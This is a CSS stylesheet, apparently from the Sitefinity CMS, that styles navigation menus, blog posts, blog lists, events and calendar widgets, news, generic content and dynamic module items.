div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsSelected
{
    background:#CECECE;
}
/* ie6 fix */
.RadTabStrip ul li a.rtsLink span.rtsOut, .RadTabStrip ul li a.rtsLink span.rtsIn, .RadTabStrip ul li a.rtsLink span.rtsTxt 
{
    _float:left;
}
/* Group page which do not redirect to a sub-page */
.sfNoGroupPageNavigation > .rsmLink
{
    cursor: text;
}
.sfNoGroupPageNavigation > .rsmLink:hover
{
    color: #000;
    text-decoration: none;
}
/*#endregion */
/*#region --- New NAVIGATION --- */
/* Horizontal (one-level) */
.sfNavHorizontal li
{
    border-right: 1px solid #fff;
    background-color: #eee;
}
.sfNavHorizontal a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontal a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontal a.sfSel, .sfNavHorizontal a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
    background-color: #cecece;
}
/* Horizontal with drop-down menus (Kendo UI) */
.sfNavHorizontalDropDown
{
    background-color: #eee;
}
.sfNavHorizontalDropDown li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}

.sfNavHorizontalDropDown .k-item > a.k-link
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalDropDown .k-group .k-item > a.k-link
{
    padding: 0 20px;
}
.sfNavHorizontalDropDown a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalDropDown .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown .k-item > a.k-link.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalDropDown > .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown > .k-item > a.k-link.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
.sfNavHorizontalDropDown .k-group
{
    border-color: #fff;
}
.sfNavHorizontalDropDown .k-popup
{
    background-color: #eee;
    border: 0;
    margin-left: 0 !important;
}
.sfNavHorizontalDropDownWrp .k-popup .k-animation-container
{
    border-left: 1px solid #fff;
}
.sfNavHorizontalDropDown .k-popup li
{
    border-top: 1px solid #fff !important;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-i-arrow-e
{
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-s
{
    background-position: 5px -975px !important;
}
.sfNavHorizontalDropDown .k-i-arrow-e, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-e
{
    background-position: 5px -946px !important;
}
/* Horizontal with tabs (up to 2 levels) */
.sfNavHorizontalTabs.sfLevel2
{
    background-color: #cecece;
}
.sfNavHorizontalTabs li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}
.sfNavHorizontalTabs.sfLevel1 li
{
    background-color: #eee;
}
.sfNavHorizontalTabs.sfLevel2 li
{
    border-right: 0;
}
.sfNavHorizontalTabs a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalTabs.sfLevel1 a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalTabs a.sfSel, .sfNavHorizontalTabs a.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalTabs.sfLevel1 a.sfSel, .sfNavHorizontalTabs.sfLevel1 a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
/* Vertical (one-level) */
.sfNavVertical li
{
    border-bottom: 1px solid #fff;
    background-color: #eee;
}
.sfNavVertical a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavVertical a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavVertical a.sfSel, .sfNavVertical a.sfSel:hover
{
    background-color: #cecece;
}
/* Treeview (Kendo UI) */
.sfNavTreeview .k-minus, .sfNavTreeview .k-plus
{
    background-color: transparent;
    background-image: url("../Images/sfPublicContent.gif");
    background-repeat: no-repeat;
}
.sfNavTreeview .k-minus
{
    background-position: 3px -976px;
}
.sfNavTreeview .k-plus
{
    background-position: 3px -946px;
}
.sfNavTreeview .k-in.k-state-hover, .sfNavTreeview .k-in.k-state-selected, .sfNavTreeview .k-in.k-state-focused 
{
    border-width: 0;
    padding: 2px 4px 2px 3px;
}
/* Sitemap divided in columns (up to 2 levels) */
.sfNavHorizontalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavHorizontalSiteMap > li > a, .sfNavHorizontalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavHorizontalSiteMap li li a
{
    font-size: 11px;
}
.sfNavHorizontalSiteMap li li a, .sfNavHorizontalSiteMap li li a:hover
{
    color: #000;
    text-transform:lowercase;
}
.sfNavHorizontalSiteMap a:hover
{
    text-decoration: underline;
}
/* Sitemap divided in rows (up to 2 levels) */
.sfNavVerticalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavVerticalSiteMap > li > a, .sfNavVerticalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavVerticalSiteMap li li a
{
    font-size: 11px;
}
.sfNavVerticalSiteMap li li a, .sfNavVerticalSiteMap li li a:hover
{
    color: #000;
}
.sfNavVerticalSiteMap a:hover
{
    text-decoration: underline;
}
/*#endregion */
/*#region --- BLOG --- */
/* --- List View --- */
/* - Title, date and content - */
/* List of posts wrapper */
.sfpostListTitleDateContent
{
}
/* Single post wrapper */
.sfpostListTitleDateContent .sfpostListItem
{
    padding-bottom: 65px;
}
/* Post title */
.sfpostListTitleDateContent h2.sfpostTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps post author and publication date */
.sfpostListTitleDateContent .sfpostAuthorAndDate
{
    font-size: 12px;
}
/* Wraps post full content */
.sfpostListTitleDateContent .sfpostContent
{
    margin: 20px 0 10px;
    line-height: 18px;
}
/* Comments count link */
.sfpostListTitleDateContent .sfpostCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content - */
/* - Title, date - */
/* List of posts wrapper */
.sfpostListTitleDate
{
}
/* Single post wrapper */
.sfpostListTitleDate .sfpostListItem
{
    padding-bottom: 15px;
}
/* Post title */
.sfpostListTitleDate h2.sfpostTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDate .sfpostDate
{
    font-size: 11px;
    color: #666;
}
/* - end of Title, date - */
/* - Title, date and summary template - */
/* List of posts wrapper */
.sfpostListTitleDateSummary
{
}
/* Single post wrapper */
.sfpostListTitleDateSummary .sfpostListItem
{
    padding-bottom: 45px;
}
/* Post title */
.sfpostListTitleDateSummary h2.sfpostTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDateSummary .sfpostAuthorAndDate
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* Post summary */
.sfpostListTitleDateSummary .sfpostSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full event content */
.sfpostListTitleDateSummary .sfpostFullStory
{
}
/* - end of Title, date and summary template - */
/* --- Details Item --- */
/* Wraps post details view */
.sfpostDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfpostLinksWrp
{
}
/* "All items" link */
.sfpostBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Post title */
.sfpostDetails .sfpostTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Post author and date */
.sfpostDetails .sfpostAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps post full content */
.sfpostDetails .sfpostContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Blog Typography - applied to blog post content */
.sfpostsList .sfpostContent h1, .sfpostDetails .sfpostContent h1
{
    font-size: 24px;
}
.sfpostsList .sfpostContent h2, .sfpostDetails .sfpostContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfpostsList .sfpostContent h3, .sfpostDetails .sfpostContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h4, .sfpostDetails .sfpostContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h5, .sfpostDetails .sfpostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfpostsList .sfpostContent p, .sfpostDetails .sfpostContent p
{
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul, .sfpostDetails .sfpostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ol, .sfpostDetails .sfpostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul ul, .sfpostsList .sfpostContent ol ul,
.sfpostDetails .sfpostContent ul ul, .sfpostDetails .sfpostContent ol ul 
{
    list-style-type: circle;
}
.sfpostsList .sfpostContent ul ul ul, .sfpostsList .sfpostContent ol ol ul,
.sfpostDetails .sfpostContent ul ul ul, .sfpostDetails .sfpostContent ol ol ul 
{
    list-style-type: square;
}
.sfpostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfpostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfpostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of blog post Typography */
/* --- end of BLOG --- */
/*#endregion */
/*#region --- BLOGS LIST --- */
.sfblogsList
{
}
/* --- Titles only --- */
.sfblogsListTitlesOnly
{
}
.sfblogsListTitlesOnly .sfblogsListItem
{
    margin-bottom: 7px;
    line-height: 1.2;
}
/* --- Titles and dates --- */
.sfblogsListTitleDate
{
}
.sfblogsListTitleDate .sfblogsListItem
{
    margin-bottom: 15px;
    line-height: 1.2;
}
.sfblogsListTitleDate .sfblogTitle
{
}
.sfblogsListTitleDate .sfblogMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* --- end of Blogs list --- */
/*#endregion */
/*#region --- EVENTS --- */
/* --- List View --- */
/* - Title, city and dataes template - */
/* List of event items wrapper */
.sfeventsListTitleCityDate
{
}
/* Single event wrapper */
.sfeventsListTitleCityDate .sfeventListItem
{
    padding-bottom: 20px;
}
/* Event title */
.sfeventsListTitleCityDate h2.sfeventTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDate .sfeventMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfeventsListTitleCityDate .sfeventMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfeventsListTitleCityDate .sfeventCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end ofTitle, city and dataes template - */
/* - Title, city, dataes and content template - */
/* List of event items wrapper */
.sfeventsListTitleCityDateContent
{
}
/* Single event wrapper */
.sfeventsListTitleCityDateContent .sfeventListItem
{
    padding-bottom: 67px;
}
/* Event title */
.sfeventsListTitleCityDateContent h2.sfeventTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDateContent .sfeventMetaInfo
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps event full content */
.sfeventsListTitleCityDateContent .sfeventContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* - end of Title, city, dataes and content template - */
/* Add Event to calendar */
.sfAddEventWrp
{
    margin-top: 5px;
    font-size: 11px;
}
.sfAddEventWrp .sfical, .sfAddEventWrp .sfoutlook, .sfAddEventWrp .sfgooglecalendar
{
    margin-left: 5px;
}
.sfAddEventWrp .sfical a, .sfAddEventWrp .sfoutlook a, .sfAddEventWrp .sfgooglecalendar a
{
    padding-bottom: 3px;
    padding-left: 20px;
    padding-top: 3px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfAddEventWrp .sfical a
{
    background-position: 0 -2100px;
}
.sfAddEventWrp .sfoutlook a
{
    background-position: 0 -2299px;
}
.sfAddEventWrp .sfgooglecalendar a
{
    background-position: 0 -2199px;
}
/* Recurrent events tooltip */
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    position: relative;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp.sfShown
{
    z-index: 100;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipLnk
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: block;

    cursor: default;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 2px;
    width: 14px;
    height: 14px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2500px;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipText
{
    display: block;
    padding: 10px 15px 10px 10px;
    background-color: #ffc;
    position: absolute;
    left: 25px;
    top: -10px;
    line-height: 1.2;
    font-size: 11px;
}
.sfeventsRecurrenceTooltipText p
{
    margin-top: 10px;
    white-space: nowrap;
    color: #000;
}
.sfeventsRecurrenceTooltipText p.sfFirst
{
    margin-top: 0;
}
/* --- Calendar --- */
.sfcalendarWrp
{
    position: relative;
}
.sfcalendarWrp .sfcalendar
{
    width: 80%;
    float: left;
    z-index: 10;
}
.sfcalendarWrp .RadScheduler .rsHeader ul
{
    margin-right: 85px;
}
.sfcalendarWrp .sfcalendarSidebar
{
    width: 18%;
    float: right;
}
.sfcalendarListTitle
{
    font-weight: bold;
    margin-top: 35px;
    margin-bottom: 10px;
}
.sfcalendarList
{
    margin-top: 5px;
}
.sfcalendarList li
{
    margin-bottom: 15px;
}
.sfcalendarList .sfColorWrp
{
    padding: 5px 5px 3px;
    vertical-align: middle;
}
.sfcalendarList label
{
    padding-left: 3px;
    vertical-align: middle;
}
.sfcalendarList .sfdelete
{
    display: none;
    margin-left: 5px;
    width: 11px;
    height: 13px;
    text-indent: -9999px;
    overflow: hidden;
    vertical-align: middle;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2400px;
}
.sfcalendarList .sfcalendarListItm:hover .sfdelete
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfcalendarWrp a.sfSubmitBtn, .sfcalendarWrp a.sfSubmitBtn:link, .sfcalendarWrp a.sfSubmitBtn:visited, .sfcalendarWrp a.sfSubmitBtn:hover, .sfcalendarWrp a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 1px 15px 2px;
}
.sfcalendarWrp a.sfCreateBtn
{
    position: absolute;
    right: 20%;
    top: 0;
    z-index: 1000;
    margin-right: 10px;
    margin-top: 4px;
}
.sfcalendarCreateNewWrp .sftoggleCreateCalendar
{
    font-size: 11px;
}
.sfcalendarCreateNewWrp li
{
    margin-bottom: 10px;
}
.sfcalendarCreateNewWrp .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcalendarCreateNewWrp .sfTxt
{
    width: 150px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcalendarCreateNewWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
    margin-left: 10px;
}
.sfcalendarCreateNewWrp .sfCancel:hover
{
    color: #00f;
}
div.k-window.sfcalendarEventPreviewWrp
{
    padding-top: 0 !important;
    border: 1px solid #a1a1a1;
    box-shadow: 4px 4px 0 #d7d7d7;
}
.sfcalendarEventPreviewWrp .k-window-titlebar
{
    width: auto;
    right: 0;
    border-bottom: 0 none;
    margin-top: 0 !important;
}
.sfcalendarEventPreviewWrp .k-window-titlebar .k-state-hover
{
    border: 0;
    padding: 2px;
}
.sfcalendarEventPreviewWrp .k-window-action.k-state-hover
{
    background-image: none;
    background-color: transparent;
}
.sfcalendarEventPreviewWrp div.k-window-content
{
    padding: 20px;
}
.sfcalendarEventPreviewTitle
{
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
}
.sfcalendarEventPreviewWrp .sfcalendarEventPreviewEditLnkWrp
{
    font-size: 11px;
}
.sfcalendarEventPreviewWrp .sfAddEventWrp
{
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #ccc;
}
/* --- Details Item --- */
/* Wraps single event details view */
.sfeventDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfeventLinksWrp
{
}
/* "All items" link */
.sfeventBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Event title */
.sfeventDetails .sfeventTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
.sfeventDetails .sfcommentsCounterWrp.sfcommentsFull
{
    margin-left: 0;
}
/* Wraps list of detailed event organizational info -  dates, location and contact info */
.sfeventDatesLocationContacts
{
    padding: 25px 0 5px;
}
/* Wraps dates, location or contact info  */
.sfeventDatesLocationContacts li
{
    padding-top: 2px;
}
/* Wraps event full content */
.sfeventDetails .sfeventContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Event Typography - applied to event content */
.sfeventDetails .sfeventContent h1, .sfeventsListTitleCityDateContent .sfeventContent h1
{
    font-size: 24px;
}
.sfeventDetails .sfeventContent h2, .sfeventsListTitleCityDateContent .sfeventContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfeventDetails .sfeventContent h3, .sfeventsListTitleCityDateContent .sfeventContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h4, .sfeventsListTitleCityDateContent .sfeventContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h5, .sfeventsListTitleCityDateContent .sfeventContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfeventDetails .sfeventContent p, .sfeventsListTitleCityDateContent .sfeventContent p
{
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul, .sfeventsListTitleCityDateContent .sfeventContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ol, .sfeventsListTitleCityDateContent .sfeventContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul ul, .sfeventDetails .sfeventContent ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ul 
{
    list-style-type: circle;
}
.sfeventDetails .sfeventContent ul ul ul, .sfeventDetails .sfeventContent ol ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ol ul 
{
    list-style-type: square;
}
.sfeventContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfeventContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfeventContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Event Typography */
/* end of EVENTS */
/*#endregion */
/*#region --- NEWS --- */
/* --- List View --- */
/* - Title only Template - */
/* List of news items wrapper */
.sfnewsListTitlesOnly
{
}
/* Single news wrapper */
.sfnewsListTitlesOnly .sfnewsListItem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* - Title and date template (Plus comments link if there are comments) - */
/* List of news items wrapper */
.sfnewsListTitleDate
{
}
/* Single news wrapper */
.sfnewsListTitleDate .sfnewsListItem
{
    padding-bottom: 15px;
}
/* News title */
.sfnewsListTitleDate h2.sfnewsTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDate .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDate .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDate .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title and date template - */
/* - Title, date and summary template - */
/* List of news items wrapper */
.sfnewsListTitleDateSummary
{
}
/* Single news wrapper */
.sfnewsListTitleDateSummary .sfnewsListItem
{
    padding-bottom: 45px;
}
/* News title */
.sfnewsListTitleDateSummary h2.sfnewsTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps publication date */
.sfnewsListTitleDateSummary .sfnewsMetaInfo
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* News summary */
.sfnewsListTitleDateSummary .sfnewsSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full news content */
.sfnewsListTitleDateSummary .sfnewsFullStory
{
}
/* - end of Title, date and summary template - */
/* - Title, date and content, template - */
/* List of news items wrapper */
.sfnewsListTitleDateContent
{
}
/* Single news wrapper */
.sfnewsListTitleDateContent .sfnewsListItem
{
    padding-bottom: 67px;
}
/* News title */
.sfnewsListTitleDateContent h2.sfnewsTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* News author and date */
.sfnewsListTitleDateContent .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps news full content */
.sfnewsListTitleDateContent .sfnewsContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDateContent .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDateContent .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDateContent .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content template - */
/* --- Details Item --- */
/* Wraps single news details view */
.sfnewsDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfnewsLinksWrp
{
}
/* "All items" link */
.sfnewsBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* News title */
.sfnewsDetails .sfnewsTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* News author and date */
.sfnewsDetails .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* News summary */
.sfnewsDetails .sfnewsSummary
{
    margin: 0;
    padding: 30px 0 0;
    color: #666;
    font-size: 15px;
    font-style: italic;
}
/* Wraps news full content */
.sfnewsDetails .sfnewsContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* News Typography - applied to news content */
.sfnewsDetails .sfnewsContent h1, .sfnewsListTitleDateContent .sfnewsContent h1
{
    font-size: 24px;
}
.sfnewsDetails .sfnewsContent h2, .sfnewsListTitleDateContent .sfnewsContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfnewsDetails .sfnewsContent h3, .sfnewsListTitleDateContent .sfnewsContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h4, .sfnewsListTitleDateContent .sfnewsContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h5, .sfnewsListTitleDateContent .sfnewsContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfnewsDetails .sfnewsContent p, .sfnewsListTitleDateContent .sfnewsContent p
{
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul, .sfnewsListTitleDateContent .sfnewsContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ol, .sfnewsListTitleDateContent .sfnewsContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul ul, .sfnewsDetails .sfnewsContent ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ul 
{
    list-style-type: circle;
}
.sfnewsDetails .sfnewsContent ul ul ul, .sfnewsDetails .sfnewsContent ol ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ol ul 
{
    list-style-type: square;
}
.sfnewsContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfnewsContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfnewsContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of News Typography */
/* --- end of NEWS --- */
/*#endregion */
/*#region --- GENERIC CONTENT --- */
/* --- List View --- */
/* List of generic content items wrapper */
.sfgenericList
{
}
/* Single generic content item wrapper */
.sfgenericList .sfgenericListItem
{
    padding-bottom: 20px;
}
/* Generic content item title */
.sfgenericList h2.sfgenericTitle
{
    display: block;
    color: #0E50B1;
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfgenericList .sfgenericMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* Comments count link */
.sfgenericList .sfgenericCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* --- Details Item --- */
/* Wraps generic content item details view */
.sfgenericDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfgenericLinksWrp
{
}
/* "All items" link */
.sfgenericBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Generic content item title */
.sfgenericDetails .sfgenericTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Generic content item author and date */
.sfgenericDetails .sfgenericAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps full content */
.sfgenericDetails .sfgenericContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Content Typography - applied to generic content */
.sfgenericDetails .sfgenericContent h1
{
    font-size: 24px;
}
.sfgenericDetails .sfgenericContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfgenericDetails .sfgenericContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfgenericDetails .sfgenericContent p
{
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul ul, .sfgenericDetails .sfgenericContent ol ul 
{
    list-style-type: circle;
}
.sfgenericDetails .sfgenericContent ul ul ul, .sfgenericDetails .sfgenericContent ol ol ul 
{
    list-style-type: square;
}
.sfgenericContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfgenericContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfgenericContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Content Typography  */
/* --- end of GENERIC CONTENT --- */
/*#endregion */
/*#region --- DYNAMIC MODULE --- */
/* --- List View --- */
/* - Title only Template - */
/* List of items items wrapper */
.sfitemsListTitlesOnly
{
}
/* Single item wrapper */
.sfitemsListTitlesOnly .sfitem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* Title, publication date and thumbnail list */
.sfitemsListTitleDateTmb .sfitem
{
    margin-bottom: 30px;
}
.sfitemsListTitleDateTmb .sfitemTitle
{
    font-size: 16px;
    font-weight: bold;
}
.sfitemsListTitleDateTmb .sfimageWrp
{
    float: left;
    margin-right: 20px;
}
.sfitemsListTitleDateTmb .sfitemPublicationDate
{
    display: inline;
    font-size: 11px;
    color: #666;
}
/* - end of Title, publication date and thumbnail list - */
/* Details view */
/* Item title */
.sfitemDetails .sfitemTitle
{
    margin: 0;
    color: #000;
    font-size: 16px;
    line-height: 1.2;
    font-weight: bold;
}
